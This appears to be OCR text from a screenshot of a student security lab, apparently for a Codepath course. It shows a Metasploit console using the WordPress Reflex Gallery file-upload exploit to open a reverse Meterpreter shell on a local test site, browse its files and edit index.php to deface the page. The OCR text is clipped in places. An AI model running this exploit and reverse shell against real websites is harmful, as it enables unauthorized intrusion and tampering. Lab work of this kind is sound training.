 00644/rw-r--r--  3847    fil   2022-04-09 18:28:45 +0000  wp-cron.php
40755/rwxr-xr-x  4096    dir   2022-04-09 18:29:01 +0000  wp-includes
00644/rw-r--r--  2502    fil   2022-04-09 18:29:02 +0000  wp-links-opml.php
00644/rw-r--r--  3306    fil   2022-04-16 03:02:15 +0000  wp-load.php
00644/rw-r--r--  38884   fil   2022-04-16 01:27:57 +0000  wp-login.php
00644/rw-r--r--  8403    fil   2022-04-09 18:29:02 +0000  wp-mail.php
00644/rw-r--r--  17947   fil   2022-04-09 18:29:02 +0000  wp-settings.php
00644/rw-r--r--  31085   fil   2022-04-09 18:29:02 +0000  wp-signup.php
00644/rw-r--r--  4764    fil   2022-04-09 18:29:02 +0000  wp-trackback.php
00644/rw-r--r--  3068    fil   2022-04-16 00:56:15 +0000  xmlrpc.php
eterpreter > exit
*] Shutting down Meterpreter...
*] 127.0.0.1 - Meterpreter session 2 closed.  Reason: User exit
sf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > exploit
*] Started reverse TCP handler on 192.168.65.3:4444
Our payload is at: CPkjAHKGl.php. Calling payload...
*] Calling payload...
*] Sending stage (39282 bytes) to 172.18.0.3
Deleted CPkjAHKGl.php
*] Meterpreter session 3 opened (192.168.65.3:4444 -> 172.18.0.3:43244 ) at 2022-04-16 03:05:28 +0000
eterpreter > ls
isting: /var/www/html/wp-content/uploads/2022/04
================================================
ode              Size    Type  Last modified              Name
---              ----    ----  -------------              ----
00644/rw-r--r--  470465  fil   2022-04-15 21:02:16 +0000  419.png
eterpreter > cd ..
eterpreter > ls
isting: /var/www/html/wp-content/uploads/2022
=============================================
ode              Size  Type  Last modified              Name
---              ----  ----  -------------              ----
40755/rwxr-xr-x  4096  dir   2022-04-16 03:05:28 +0000  04
eterpreter > cd ..
eterpreter > ls
isting: /var/www/html/wp-content/uploads
========================================
ode              Size  Type  Last modified              Name
---              ----  ----  -------------              ----
40755/rwxr-xr-x  4096  dir   2022-04-09 18:59:46 +0000  2022
eterpreter > cd ..
eterpreter > ls
isting: /var/www/html/wp-content
================================
ode              Size  Type  Last modified              Name
---              ----  ----  -------------              ----
00644/rw-r--r--  194   fil   2022-04-16 00:38:49 +0000  index.php
40755/rwxr-xr-x  4096  dir   2022-04-09 18:59:48 +0000  plugins
40755/rwxr-xr-x  4096  dir   2022-04-09 18:51:54 +0000  themes
40755/rwxr-xr-x  4096  dir   2022-04-09 18:59:50 +0000  upgrade
40755/rwxr-xr-x  4096  dir   2022-04-09 18:59:46 +0000  uploads
eterpreter > cd ..
eterpreter > ls
isting: /var/www/html
=====================
ode              Size    Type  Last modified              Name
---              ----    ----  -------------              ----
00644/rw-r--r--  199     fil   2022-04-09 18:26:20 +0000  .htaccess
00644/rw-r--r--  470465  fil   2022-04-15 21:24:46 +0000  419.png
00644/rw-r--r--  10225   fil   2022-04-15 21:24:42 +0000  SocialLogo.png
00644/rw-r--r--  424     fil   2022-04-16 03:04:38 +0000  index.php
00644/rw-r--r--  19935   fil   2022-04-09 18:28:36 +0000  license.txt
00644/rw-r--r--  7399    fil   2022-04-15 21:43:26 +0000  readme.html
00644/rw-r--r--  6919    fil   2022-04-09 18:28:36 +0000  wp-activate.php
40755/rwxr-xr-x  4096    dir   2022-04-16 01:23:14 +0000  wp-admin
00644/rw-r--r--  408     fil   2022-04-16 02:38:53 +0000  wp-blog-header.php
00644/rw-r--r--  2375    fil   2022-04-16 00:57:09 +0000  wp-comments-post.php
00644/rw-r--r--  2898    fil   2022-04-09 18:28:45 +0000  wp-config-sample.php
00644/rw-r--r--  3115    fil   2022-04-15 20:43:35 +0000  wp-config.php
40755/rwxr-xr-x  4096    dir   2022-04-15 21:04:46 +0000  wp-content
00644/rw-r--r--  3847    fil   2022-04-09 18:28:45 +0000  wp-cron.php
40755/rwxr-xr-x  4096    dir   2022-04-09 18:29:01 +0000  wp-includes
00644/rw-r--r--  2502    fil   2022-04-09 18:29:02 +0000  wp-links-opml.php
00644/rw-r--r--  3306    fil   2022-04-16 03:02:15 +0000  wp-load.php
00644/rw-r--r--  38884   fil   2022-04-16 01:27:57 +0000  wp-login.php
00644/rw-r--r--  8403    fil   2022-04-09 18:29:02 +0000  wp-mail.php
00644/rw-r--r--  17947   fil   2022-04-09 18:29:02 +0000  wp-settings.php
00644/rw-r--r--  31085   fil   2022-04-09 18:29:02 +0000  wp-signup.php
00644/rw-r--r--  4764    fil   2022-04-09 18:29:02 +0000  wp-trackback.php
00644/rw-r--r--  3068    fil   2022-04-16 00:56:15 +0000  xmlrpc.php
eterpreter > edit index.php
eterpreter > edit index.php
eterpreter >
localhost:8080
Workout WF Wells Fargo Canvas Divinity 2 Etsy No Man's Sky Water Cooling MinGW StawBan Bread Work Server Codepath Ciphey/Ciphey: ⚡...
T THIIIIIIIIIS
codePathHackTheBox
Just another WordPress site
Search ...
RECENT POSTS
Hello world!
RECENT COMMENTS
Mr WordPress on Hello world!
ARCHIVES
April 2022
Hello world!
Welcome to WordPress. This is your first post. Edit or delete it, then
start blogging!
April 9, 2022 1 Comment
Proudly powered by WordPress